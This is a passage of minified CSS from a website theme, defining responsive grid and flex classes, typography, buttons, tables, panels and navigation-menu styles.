3333%;flex-basis:81.3333%;max-width:81.3333%;min-width:81.3333%}.t-flex_5.t-alpha,.t-flex_5.t-omega{-ms-flex-preferred-size:82.3333%;-webkit-flex-basis:82.3333%;flex-basis:82.3333%;max-width:82.3333%}.t-flex_5.t-alpha.t-omega{-ms-flex-preferred-size:83.3333%;-webkit-flex-basis:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.t-flex_6{-ms-flex-preferred-size:98%;-webkit-flex-basis:98%;flex-basis:98%;max-width:98%;min-width:98%}.t-flex_6.t-alpha,.t-flex_6.t-omega{-ms-flex-preferred-size:99%;-webkit-flex-basis:99%;flex-basis:99%;max-width:99%}.t-flex_6.t-alpha.t-omega{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.t-alpha{margin-left:0 !important}.t-omega{margin-right:0 !important}.t-start{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.t-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.t-end{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.t-top{-ms-flex-align:start;align-items:flex-start}.t-middle{-ms-flex-align:center;align-items:center}.t-bottom{-ms-flex-align:end;align-items:flex-end}.t-stretch{-ms-flex-align:stretch;align-items:stretch}.t-self-top{-ms-flex-item-align:start;align-self:flex-start}.t-self-middle{-ms-flex-item-align:center;align-self:center}.t-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.t-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.t-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.t-width-auto{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.t-col{-ms-flex-direction:column;flex-direction:column}.t-prefix_1{margin-left:17.667% !important}.t-prefix_1.alpha{margin-left:16.667% !important}.t-prefix_2{margin-left:34.333% !important}.t-prefix_2.alpha{margin-left:33.333% !important}.t-prefix_3{margin-left:51% !important}.t-prefix_3.alpha{margin-left:50% !important}.t-prefix_4{margin-left:67.667% !important}.t-prefix_4.alpha{margin-left:66.667% !important}.t-prefix_5{margin-left:84.333% !important}.t-prefix_5.alpha{margin-left:83.333% !important}.t-suffix_1{margin-right:17.667% !important}.t-suffix_1.omega{margin-right:16.667% !important}.t-suffix_2{margin-right:34.333% !important}.t-suffix_2.omega{margin-right:33.333% !important}.t-suffix_3{margin-right:51% !important}.t-suffix_3.omega{margin-right:50% !important}.t-suffix_4{margin-right:67.667% !important}.t-suffix_4.omega{margin-right:66.667% !important}.t-suffix_5{margin-right:84.333% !important}.t-suffix_5.omega{margin-right:83.333% !important}.t-order_1{-webkit-box-ordinal-group:1;-ms-order:1 !important;order:1 !important}.t-order_2{-webkit-box-ordinal-group:2;-ms-order:2 !important;order:2 !important}.t-order_3{-webkit-box-ordinal-group:3;-ms-order:3 !important;order:3 !important}.t-order_4{-webkit-box-ordinal-group:4;-ms-order:4 !important;order:4 !important}.t-order_5{-webkit-box-ordinal-group:5;-ms-order:5 !important;order:5 !important}}@media only screen and (max-width:480px){.m-flex_1{-ms-flex-preferred-size:23%;-webkit-flex-basis:23%;flex-basis:23%;max-width:23%;min-width:23%}.m-flex_1.m-alpha,.m-flex_1.m-omega{-ms-flex-preferred-size:24%;-webkit-flex-basis:24%;flex-basis:24%;max-width:24%}.m-flex_1.m-alpha.m-omega{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.m-flex_2{-ms-flex-preferred-size:48%;-webkit-flex-basis:48%;flex-basis:48%;max-width:48%;min-width:48%}.m-flex_2.m-alpha,.m-flex_2.m-omega{-ms-flex-preferred-size:49%;-webkit-flex-basis:49%;flex-basis:49%;max-width:49%}.m-flex_2.m-alpha.m-omega{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.m-flex_3{-ms-flex-preferred-size:73%;-webkit-flex-basis:73%;flex-basis:73%;max-width:73%;min-width:73%}.m-flex_3.m-alpha,.m-flex_3.m-omega{-ms-flex-preferred-size:74%;-webkit-flex-basis:74%;flex-basis:74%;max-width:74%}.m-flex_3.m-alpha.m-omega{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.m-flex_4{-ms-flex-preferred-size:98%;-webkit-flex-basis:98%;flex-basis:98%;max-width:98%;min-width:98%}.m-flex_4.m-alpha,.m-flex_4.m-omega{-ms-flex-preferred-size:99%;-webkit-flex-basis:99%;flex-basis:99%;max-width:99%}.m-flex_4.m-alpha.m-omega{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.m-alpha{margin-left:0 !important}.m-omega{margin-right:0 !important}.m-start{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.m-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.m-end{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.m-top{-ms-flex-align:start;align-items:flex-start}.m-middle{-ms-flex-align:center;align-items:center}.m-bottom{-ms-flex-align:end;align-items:flex-end}.m-stretch{-ms-flex-align:stretch;align-items:stretch}.m-self-top{-ms-flex-item-align:start;align-self:flex-start}.m-self-middle{-ms-flex-item-align:center;align-self:center}.m-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.m-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.m-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.m-width-auto{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.m-col{-ms-flex-direction:column;flex-direction:column}.m-prefix_1{margin-left:26% !important}.m-prefix_1.alpha{margin-left:25% !important}.m-prefix_2{margin-left:51% !important}.m-prefix_2.alpha{margin-left:50% !important}.m-prefix_3{margin-left:76% !important}.m-prefix_3.alpha{margin-left:75% !important}.m-suffix_1{margin-right:26% !important}.m-suffix_1.omega{margin-right:25% !important}.m-suffix_2{margin-right:51% !important}.m-suffix_2.omega{margin-right:50% !important}.m-suffix_3{margin-right:76% !important}.m-suffix_3.omega{margin-right:75% !important}.m-order_1{-webkit-box-ordinal-group:1;-ms-order:1 !important;order:1 !important}.m-order_2{-webkit-box-ordinal-group:2;-ms-order:2 !important;order:2 !important}.m-order_3{-webkit-box-ordinal-group:3;-ms-order:3 !important;order:3 !important}}[class*=" column_"],[class^="column_"],[class*="-column_"],[class*="_column_"]{font-size:0 !important}[class*=" column_"]>*,[class^="column_"]>*,[class*="-column_"]>*,[class*="_column_"]>*{font-size:16px;float:none !important;display:inline-block;vertical-align:top;width:98% !important;margin-left:1% !important;margin-right:1% !important}[class*=" column_"].mb>*,[class^="column_"].mb>*,[class*="-column_"].mb>*,[class*="_column_"].mb>*{margin-bottom:2%}[class*=" column_"].bottom>*,[class^="column_"].bottom>*,[class*="-column_"].bottom>*,[class*="_column_"].bottom>*{vertical-align:bottom}[class*=" column_"].middle>*,[class^="column_"].middle>*,[class*="-column_"].middle>*,[class*="_column_"].middle>*{vertical-align:middle}[class*=" column_"].full-width>*,[class^="column_"].full-width>*,[class*="-column_"].full-width>*,[class*="_column_"].full-width>*{width:100% !important;margin-right:2% !important;margin-left:0 !important}[class*=" column_"].margin-none>*,[class^="column_"].margin-none>*,[class*="-column_"].margin-none>*,[class*="_column_"].margin-none>*{width:100% !important;margin-left:0 !important;margin-right:0 !important}[class*=" column_"].one-line>*,[class^="column_"].one-line>*,[class*="-column_"].one-line>*,[class*="_column_"].one-line>*{margin-bottom:0}[class*=" column_"]>.generator-links,[class^="column_"]>.generator-links,[class*="-column_"]>.generator-links,[class*="_column_"]>.generator-links{display:block}[class*=" column_"].larger>*,[class^="column_"].larger>*,[class*="-column_"].larger>*,[class*="_column_"].larger>*,[class*=" column_"]>.larger,[class^="column_"]>.larger,[class*="-column_"]>.larger,[class*="_column_"]>.larger{font-size:24px !important}[class*=" column_"].large>*,[class^="column_"].large>*,[class*="-column_"].large>*,[class*="_column_"].large>*,[class*=" column_"]>.large,[class^="column_"]>.large,[class*="-column_"]>.large,[class*="_column_"]>.large{font-size:20px !important}[class*=" column_"].small>*,[class^="column_"].small>*,[class*="-column_"].small>*,[class*="_column_"].small>*,[class*=" column_"]>.small,[class^="column_"]>.small,[class*="-column_"]>.small,[class*="_column_"]>.small{font-size:13.6px !important}@media only screen and (min-width:1025px){.column_1>*{width:98% !important}.column_2>*{width:48% !important}.column_3>*{width:31.333% !important}.column_4>*{width:23% !important}.column_5>*{width:18% !important}.column_6>*{width:14.667% !important}.column_7>*{width:12.286% !important}.column_8>*{width:10.5% !important}.column_9>*{width:9.111% !important}.column_10>*{width:8% !important}.column_11>*{width:7.091% !important}.column_12>*{width:6.333% !important}.full-width.column_1>*{width:100% !important}.full-width.column_1>*:nth-child(1n){margin-right:0 !important}.full-width.column_2>*{width:49% !important}.full-width.column_2>*:nth-child(2n){margin-right:0 !important}.full-width.column_3>*{width:32% !important}.full-width.column_3>*:nth-child(3n){margin-right:0 !important}.full-width.column_4>*{width:23.5% !important}.full-width.column_4>*:nth-child(4n){margin-right:0 !important}.full-width.column_5>*{width:18.4% !important}.full-width.column_5>*:nth-child(5n){margin-right:0 !important}.full-width.column_6>*{width:15% !important}.full-width.column_6>*:nth-child(6n){margin-right:0 !important}.full-width.column_7>*{width:12.571% !important}.full-width.column_7>*:nth-child(7n){margin-right:0 !important}.full-width.column_8>*{width:10.75% !important}.full-width.column_8>*:nth-child(8n){margin-right:0 !important}.full-width.column_9>*{width:9.333% !important}.full-width.column_9>*:nth-child(9n){margin-right:0 !important}.full-width.column_10>*{width:8.2% !important}.full-width.column_10>*:nth-child(10n){margin-right:0 !important}.full-width.column_11>*{width:7.273% !important}.full-width.column_11>*:nth-child(11n){margin-right:0 !important}.full-width.column_12>*{width:6.5% !important}.full-width.column_12>*:nth-child(12n){margin-right:0 !important}.margin-none.column_1>*{width:100% !important}.margin-none.column_2>*{width:50% !important}.margin-none.column_3>*{width:33.333% !important}.margin-none.column_4>*{width:25% !important}.margin-none.column_5>*{width:20% !important}.margin-none.column_6>*{width:16.667% !important}.margin-none.column_7>*{width:14.286% !important}.margin-none.column_8>*{width:12.5% !important}.margin-none.column_9>*{width:11.111% !important}.margin-none.column_10>*{width:10% !important}.margin-none.column_11>*{width:9.091% !important}.margin-none.column_12>*{width:8.333% !important}}@media only screen and (max-width:1024px) and (min-width:481px){.t-column_1>*{width:98% !important}.t-column_2>*{width:48% !important}.t-column_3>*{width:31.333% !important}.t-column_4>*{width:23% !important}.t-column_5>*{width:18% !important}.t-column_6>*{width:14.667% !important}.full-width.t-column_1>*{width:100% !important}.full-width.t-column_1>*:nth-child(1n){margin-right:0 !important}.full-width.t-column_2>*{width:49% !important}.full-width.t-column_2>*:nth-child(2n){margin-right:0 !important}.full-width.t-column_3>*{width:32% !important}.full-width.t-column_3>*:nth-child(3n){margin-right:0 !important}.full-width.t-column_4>*{width:23.5% !important}.full-width.t-column_4>*:nth-child(4n){margin-right:0 !important}.full-width.t-column_5>*{width:18.4% !important}.full-width.t-column_5>*:nth-child(5n){margin-right:0 !important}.full-width.t-column_6>*{width:15% !important}.full-width.t-column_6>*:nth-child(6n){margin-right:0 !important}.margin-none.t-column_1>*{width:100% !important}.margin-none.t-column_2>*{width:50% !important}.margin-none.t-column_3>*{width:33.333% !important}.margin-none.t-column_4>*{width:25% !important}.margin-none.t-column_5>*{width:20% !important}.margin-none.t-column_6>*{width:16.667% !important}}@media only screen and (max-width:480px){.m-column_1>*{width:98% !important}.m-column_2>*{width:48% !important}.m-column_3>*{width:31.333% !important}.m-column_4>*{width:23% !important}.full-width.m-column_1>*{width:100% !important}.full-width.m-column_1>*:nth-child(1n){margin-right:0 !important}.full-width.m-column_2>*{width:49% !important}.full-width.m-column_2>*:nth-child(2n){margin-right:0 !important}.full-width.m-column_3>*{width:32% !important}.full-width.m-column_3>*:nth-child(3n){margin-right:0 !important}.full-width.m-column_4>*{width:23.5% !important}.full-width.m-column_4>*:nth-child(4n){margin-right:0 !important}.margin-none.m-column_1>*{width:100% !important}.margin-none.m-column_2>*{width:50% !important}.margin-none.m-column_3>*{width:33.333% !important}.margin-none.m-column_4>*{width:25% !important}}.rss{color:#f26522}.skype{color:#00aff0}.gplus{color:#4781ec}.vimeo{color:#1ab7ea}.twitter{color:#55acee}.youtube{color:#e52d27}.flicker{color:#ff0084}.linkedin{color:#0976b4}.facebook{color:#3b5998}.pinterest{color:#cc2127}.vkontakte{color:#45668e}.instagram{color:#3f729b}a.inherit{color:inherit}a:hover.gplus{color:#1961e7}a:hover.twitter{color:#2795e9}a:hover.youtube{color:#c21d17}a:hover.linkedin{color:#075683}a:hover.facebook{color:#2d4373}.btn.gbusiness{color:#fff;border-color:#4781ec;background-color:#4781ec}.btn.gbusiness:hover,.btn.gbusiness:active{color:#fff;border-color:#1961e7;background-color:#1961e7}.btn.twitter{color:#fff;border-color:#55acee;background-color:#55acee}.btn.twitter:hover,.btn.twitter:active{color:#fff;border-color:#2795e9;background-color:#2795e9}.btn.youtube{color:#fff;border-color:#e52d27;background-color:#e52d27}.btn.youtube:hover,.btn.youtube:active{color:#fff;border-color:#c21d17;background-color:#c21d17}.btn.linkedin{color:#fff;border-color:#0976b4;background-color:#0976b4}.btn.linkedin:hover,.btn.linkedin:active{color:#fff;border-color:#075683;background-color:#075683}.btn.facebook{color:#fff;border-color:#3b5998;background-color:#3b5998}.btn.facebook:hover,.btn.facebook:active{color:#fff;border-color:#2d4373;background-color:#2d4373}.btn.social{color:#eee9e6;border-color:#854518;background-color:#b8854e;border-radius:50%}.btn.social[href=""]{display:none}.btn.social:hover,.btn.social:active{color:#eee9e6;border-color:#5a2f10;background-color:#976b3c}.btn.social+.social{margin-left:5px}a{color:#07a0c3}a:hover{color:#034f61}a:active{color:#034f61}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-top:1.5em;margin-bottom:.5em;color:#222;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}h1:first-child:not(.logo),h2:first-child:not(.logo),h3:first-child:not(.logo),h4:first-child:not(.logo),h5:first-child:not(.logo),h6:first-child:not(.logo),.h1:first-child:not(.logo),.h2:first-child:not(.logo),.h3:first-child:not(.logo),.h4:first-child:not(.logo),.h5:first-child:not(.logo),.h6:first-child:not(.logo){margin-top:0}.slide .slide-description h1,.slide .slide-description h2,.slide .slide-description h3,.slide .slide-description h4,.slide .slide-description h5,.slide .slide-description h6,.slide .slide-description .h1,.slide .slide-description .h2,.slide .slide-description .h3,.slide .slide-description .h4,.slide .slide-description .h5,.slide .slide-description .h6{color:inherit}h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty,.h1:empty,.h2:empty,.h3:empty,.h4:empty,.h5:empty,.h6:empty{display:none}.h1,.h2,.h3,.h4,.h5,.h6{font-weight:bold}h1,.h1{font-size:2.25em}h2,.h2{font-size:1.75em}h3,.h3{font-size:1.25em}h4,.h4{font-size:1em}h5,.h5{font-size:.875em}h6,.h6{font-size:.75em}.subtitle{color:#888;font-size:.75em}p{margin-top:0;margin-bottom:15px}address{margin-bottom:20px;font-style:normal}blockquote{margin:2em 0;padding:.25em 2.5em;color:#3f3f3f;font-size:1.25em;position:relative}blockquote::before,blockquote::after{color:#bbb;position:absolute;line-height:1em;font-size:2.5rem;font-family:flexkit-icons}blockquote::after{right:0;bottom:-.25em;content:"\e064"}blockquote::before{left:0;top:-.25em;content:"\e065"}blockquote p{margin-bottom:0}blockquote p+p{margin-top:15px}blockquote .v2::after{content:"\e064"}blockquote .v2::before{content:"\e065"}ul,ol{margin-bottom:1.5em;padding-left:2.5em}ul ol,ol ol,ul ul,ol ul{margin:.3em 0 1em}ul li,ol li{margin-bottom:.3em}ul{list-style-type:disc}ul ul{list-style-type:circle}ol{list-style-type:decimal}ol ol{list-style-type:lower-latin}dl dt{font-weight:bold}dl dd{margin-bottom:.75em}dl dd+dd{margin-top:-.5em}dl.horizontal dt{float:left;clear:left;width:35%;text-align:right}dl.horizontal dd{margin-left:37%}[class*=" list-"],[class^="list-"]{list-style-type:none;padding-left:0}.list-unstyled{zoom:1}.list-select{border:1px solid #bbb;min-height:calc(24px + 1em)}.list-select>li{padding:.5em;margin:0;cursor:pointer}.list-select>li+li{border-top:1px solid #bbb}.list-select>li.active{background:#eee}.list-select>li.active::after{content:"\e000";color:#4fc752;font-size:1.45em;float:right}.list-select>li:hover{background:#eee}table{width:100%;background-color:transparent;border-spacing:0;border-collapse:collapse}table th,table td{padding:.5em .75em;border-bottom:1px solid #ddd;vertical-align:middle}table tr:first-child>*{border-top:1px solid #ddd}table th{border-top:0;text-align:left}table thead{background:#e7e7e7}table tbody+tbody{border-top:2px solid #ddd}table tfoot{background:#d5d5d5}table table{background-color:#fff}table.table-outline{border:1px solid #ddd}table.table-outline th:last-child,table.table-outline td:last-child{border-right:1px solid #ddd}table.condensed th,table.condensed td{padding:.25em .5em}table tr.disabled{color:#bbb}.table-border_none{zoom:1}.table-border_none th,.table-border_none td{border:0}.table-bordered{zoom:1}.table-bordered th,.table-bordered td{border:1px solid #ddd}.table-striped{zoom:1}.table-striped>tr:nth-child(odd),.table-striped tbody tr:nth-child(even){background-color:#f6f6f6}.table-hover{zoom:1}.table-hover thead tr:hover,.table-hover tfoot tr:hover{background:inherit !important}.table-hover tr:hover{background-color:#e9e9e9 !important}.table-hover tr.primary:hover{background-color:#e5d2be !important}.table-hover tr.success:hover{background-color:#bdeabe !important}.table-hover tr.error:hover{background-color:#fabdbc !important}.table-hover tr.warning:hover{background-color:#ffe5ba !important}.table-hover tr.info:hover{background-color:#aee1f8 !important}.responsive{zoom:1}.responsive .table-head{display:none}@media only screen and (max-width:1024px){.responsive{border:0}.responsive thead,.responsive th{display:none}.responsive tr{display:block;border:1px solid #ddd}.responsive tr+tr{margin-top:1.5em}.responsive td{display:block;border-width:0 !important}.responsive td+td{border-top-width:1px !important}.responsive .table-head{font-size:12px;display:block;border-bottom:1px dashed;margin-bottom:.5em;opacity:.75}}tr.primary,th.primary,td.primary{color:#62472a;background-color:#ecdfd0 !important}tr.success,th.success,td.success{color:#2a6a2c;background-color:#d0f0d1 !important}tr.error,th.error,td.error{color:#813331;background-color:#fcd5d4 !important}tr.warning,th.warning,td.warning{color:#886730;background-color:#ffefd3 !important}tr.info,th.info,td.info{color:#155e7f;background-color:#c6eafa !important}img[style*="float: left"],img[style*="float:left"]{margin-right:15px}img[style*="float: right"],img[style*="float:right"]{margin-left:15px}.btn,button,[type="submit"],[type="button"],[type="reset"]{text-align:center;cursor:pointer;text-decoration:none;height:auto;line-height:3.5em;padding:0 2em;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;font-size:14px;text-transform:uppercase;display:inline-block;vertical-align:middle;color:#FFF;border-color:#854518;background-color:#b8854e;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;box-shadow:none;border:0;transition:background .3s}.btn:hover,button:hover,[type="submit"]:hover,[type="button"]:hover,[type="reset"]:hover,.btn:active,button:active,[type="submit"]:active,[type="button"]:active,[type="reset"]:active{color:#FFF;border-color:#5a2f10;background-color:#976b3c}.btn:active,button:active,[type="submit"]:active,[type="button"]:active,[type="reset"]:active{box-shadow:2px 2px 4px rgba(0,0,0,.3) inset}.btn[disabled],button[disabled],[type="submit"][disabled],[type="button"][disabled],[type="reset"][disabled],.btn.disabled,button.disabled,[type="submit"].disabled,[type="button"].disabled,[type="reset"].disabled{border-color:#bbb !important;color:#bbb !important;background-color:#eee !important;cursor:not-allowed !important;box-shadow:none !important}.btn[class*="grid_"],[class*="column_"]>.btn{padding-left:0 !important;padding-right:0 !important}.btn.rounded{border-radius:.25em}.btn.circle{border-radius:10em}.btn.social::before{font-size:1.5em}.btn.inverse:hover,.btn.inverse:active{color:#FFF;background-color:#976b3c}.btn.warning{color:#FFF;border-color:#ff921f;background-color:#ffc159}.btn.warning:hover,.btn.warning:active{color:#FFF;border-color:#eb7900;background-color:#ffae26}.btn.error{color:#FFF;border-color:#e62321;background-color:#f25f5c}.btn.error:hover,.btn.error:active{color:#FFF;border-color:#be1816;background-color:#ee312d}.btn.success{color:#FFF;border-color:#189b1a;background-color:#4fc752}.btn.success:hover,.btn.success:active{color:#FFF;border-color:#126f13;background-color:#37ac3a}.btn.info{color:#FFF;border-color:#0679dc;background-color:#28b0ed}.btn.info:hover,.btn.info:active{color:#FFF;border-color:#055eab;background-color:#1195d1}.btn.inverse{color:#888;background-color:#d5d5d5;border-color:#b2b2b2}.btn.transparent{color:inherit;background-color:transparent;border:0}.btn.transparent:hover,.btn.transparent:active{background:rgba(0,0,0,.1)}.btn.block{float:none;padding-left:0;padding-right:0;width:100%}.btn.block+.block{margin-top:.5em}.btn::before{font-size:1.25em;margin-right:5px}.btn.icon{overflow:hidden;padding:0;white-space:nowrap;width:3.5em}.btn.icon::before{width:100%;float:left;margin:0;line-height:inherit !important}@media only screen and (max-width:1024px){.btn.t-icon{overflow:hidden;padding:0;white-space:nowrap;width:3.5em}.btn.t-icon::before{width:100%;float:left;margin:0;line-height:inherit !important}}@media only screen and (max-width:480px){.btn.m-icon{overflow:hidden;padding:0;white-space:nowrap;width:3.5em}.btn.m-icon::before{width:100%;float:left;margin:0;line-height:inherit !important}}hr{box-sizing:content-box;height:0;margin:1em 0;clear:both;line-height:0;border:0;border-top:1px solid #bbb;color:#bbb;background:#FFF}hr.large{border-top-width:2px}hr.larger{border-top-width:3px}hr::before{content:attr(title);top:-.6em;position:relative;line-height:1.2em;color:inherit;max-width:94%;margin:-.5px 3% 0;padding:0 .75em;background:inherit;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle}hr[class*="icon-"]::before,hr[class^=" icon-"]::before{top:-.5em}hr.dashed{border-top-style:dashed}hr.dotted{border-top-style:dotted}.panel{color:inherit;margin-bottom:1em;padding:0}.panel .panel-header,.panel .panel-content,.panel .panel-footer{margin:0;padding:8px 12px}.panel .panel-header::after,.panel .panel-content::after,.panel .panel-footer::after{content:"";display:table;clear:both}.panel .panel-header{display:block;position:relative;border-radius:4px;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif;color:#252525;font-size:22px;font-weight:bold;background-color:#eee9e6;padding:15px 26px;margin-bottom:0;cursor:pointer;line-height:1;box-shadow:0 1px 1px rgba(37,64,141,.05);transform-origin:center;transition:all .3s}.panel .panel-header::before{position:absolute;top:50%;right:20px;transform:translate(0,-50%);-webkit-filter:blur(0);font-size:38px;transition:all .3s;color:#b8854e}.panel .panel-header .collapse-btn{display:none;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";font-size:0;cursor:pointer}.panel .panel-content{overflow:auto;height:0;display:none;padding:26px;font-size:18px;margin-bottom:25px;color:#b8854e;position:relative}.panel .panel-footer{background:#fcfcfc;border-top:inherit;border-top-color:#efefef}.panel.primary{border-color:#d0ae89}.panel.primary .panel-header{background:#ecdfd0;color:#62472a}.panel.success{border-color:#8ada8c}.panel.success .panel-header{background:#d0f0d1;color:#2a6a2c}.panel.warning{border-color:#ffd691}.panel.warning .panel-header{background:#ffefd3;color:#886730}.panel.error{border-color:#f69593}.panel.error .panel-header{background:#fcd5d4;color:#813331}.panel.info{border-color:#70caf3}.panel.info .panel-header{background:#c6eafa;color:#155e7f}.panel.collapse .panel-header{background-color:#b8854e;color:#eee9e6}.panel.collapse .panel-header::after{color:#FFF}.panel.collapse .panel-header::before{transform:translate(0,-50%) rotate(180deg);color:#eee9e6}.panel.collapse .panel-content{height:auto;display:block}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.cl-none{clear:none}.cl-both{clear:both}.show{display:block !important}.block{display:block}.inline-block{display:inline-block;vertical-align:middle}.word-break{-ms-word-break:break-all;word-break:break-all;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.hide,.ui-helper-hidden,.ui-helper-hidden-accessible,.btn.hide{display:none}.fs12,.is12:before{font-size:12px !important}.fs14,.is14:before{font-size:14px !important}.fs16,.is16:before{font-size:16px !important}.fs18,.is18:before{font-size:18px !important}.fs24,.is24:before{font-size:24px !important}.fs32,.is32:before{font-size:32px !important}.fs48,.is48:before{font-size:48px !important}.fs64,.is64:before{font-size:64px !important}.fs-inherit,.is-inherit:before{font-size:inherit !important}.inherit{color:inherit;background:inherit}.inherit-bg{background:inherit}.inherit-color{color:inherit}a.inherit-color:hover{color:#07a0c3}.text-overflow{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m0px{margin:0 !important}.mt0px{margin-top:0 !important}.mt5px{margin-top:5px !important}.mt10px{margin-top:10px !important}.mt15px{margin-top:15px !important}.mt20px{margin-top:20px !important}.mt25px{margin-top:25px !important}.mt30px{margin-top:30px !important}.mb0px{margin-bottom:0 !important}.mb5px{margin-bottom:5px !important}.mb10px{margin-bottom:10px !important}.mb15px{margin-bottom:15px !important}.mb20px{margin-bottom:20px !important}.mb25px{margin-bottom:25px !important}.mb30px{margin-bottom:30px !important}.mtLabel{margin-top:1.75em}.mtInput{margin-top:3.5em}.ml-grid{margin-left:1% !important}.mr-grid{margin-right:1% !important}.p0px{padding:0 !important}.pl-grid{padding-left:1%}.pr-grid{padding-right:1%}.ff-text{font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif}.ff-header{font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.h-auto{height:auto !important}.maxH-none{max-height:none !important}.w-auto{width:auto !important}.maxW-none{max-width:none !important}.gray-darker-bg{color:#fff;background-color:#222}.gray-dark-bg{color:#fff;background-color:#555}.gray-bg{color:#fff;background-color:#888}.gray-light-bg{color:#fff;background-color:#bbb}.gray-lighter-bg{color:#555;background-color:#eee}.white-bg{background:#fff}.gray-darker{color:#222}.gray-dark{color:#555}.gray{color:#888}.gray-light{color:#bbb}.gray-lighter{color:#eee}.white{color:#fff}.table{float:none;display:table;width:100%}.tr{float:none;display:table-row}.td{float:none;display:table-cell}.relative{position:relative}.absolute{position:absolute}.primary{color:#b8854e}a.primary:hover{color:#845e35}.success{color:#4fc752}a.success:hover{color:#319933}.warning{color:#ffc159}a.warning:hover{color:#ffa40d}.error{color:#f25f5c}a.error:hover{color:#ec1915}.info{color:#28b0ed}a.info:hover{color:#0f85b9}.seosamba-color{color:#83b421}a.seosamba-color:hover{color:#547315}.seosamba-bg{color:#fff;background-color:#83b421}.seotoaster-color{color:#6464fd}a.seotoaster-color:hover{color:#1818fc}.seotoaster-bg{color:#fff;background-color:#6464fd}.primary-bg{background-color:#b8854e;color:#FFF}.success-bg{background-color:#4fc752;color:#fff}.warning-bg{background-color:#ffc159;color:#fff}.error-bg{background-color:#f25f5c;color:#fff}.info-bg{background-color:#28b0ed;color:#fff}.larger{font-size:1.5em}.large{font-size:1.25em}.small{font-size:.85em}.mini{font-size:.75em}.uppercase{text-transform:uppercase}.lowecase{text-transform:lowercase}code{padding:1px 5px;background:#f7f7f7;border:1px solid #ddd;color:#f25f5c}
/**** CSS/CONTENT.CSS end ****/
/**** CSS/NAV.CSS start ****/
.listpages,.listcategories,.featureditem,.relatedpages,.related-products{font-size:0}.listpages li,.listcategories li,.featureditem li,.relatedpages li,.related-products li{font-size:1rem;display:inline-block;vertical-align:top}@media only screen and (min-width:481px){.main_menu{position:relative;z-index:11;color:#FFF;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase;font-weight:bold}.main_menu::after{content:none}.main_menu>li{position:relative}.desktop:not(.tablet) .main_menu>li:hover ul{display:block}.main_menu>li .sub-menu-btn{width:1.5em;font-size:1em;font-weight:normal;padding:8px 0;position:static;float:right}.main_menu>li .sub-menu-btn:before{color:#212121;vertical-align:top}.desktop:not(.tablet) .main_menu>li .sub-menu-btn{display:none}.main_menu a{display:block;padding:1.875em 0;text-decoration:none;overflow:hidden;color:inherit}.main_menu ul{position:absolute;left:50%;top:100%;z-index:0;display:none;width:auto;transform:translate(-50%,0);min-width:200px;background:#252525;color:#888;box-shadow:0 3px 5px #555}.main_menu ul.open{display:block !important}.main_menu ul li{float:none;text-align:center}.main_menu ul li a{padding:15px;color:#eee}}.static_menu{overflow:hidden}.static_menu li{float:left;padding:0 8px}.static_menu li+li{border-left:1px solid #888}.featureditem::after{content:none}.featureditem._fa-main-horz{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:7rem 0}.featureditem._fa-main-horz li{margin:0 20px;text-align:center;-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}.featureditem._fa-main-horz li a.page-teaser-image{margin-bottom:30px;aspect-ratio:1;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.featureditem._fa-main-horz li a.page-teaser-image img{display:block;max-width:100%;max-height:100%;width:auto}.featureditem._fa-main-horz li .page-title{text-decoration:underline;color:#252525;text-transform:uppercase;font-size:16px;display:inline-block}.featureditem._fa-footermenu li{display:block;margin:0}.featureditem._fa-footermenu li+li{margin-top:3px}.featureditem._fa-footermenu .page-title{display:inline-block;color:#252525;text-decoration:none;font-size:16px;font-family:'lato',Helvetica,"Helvetica 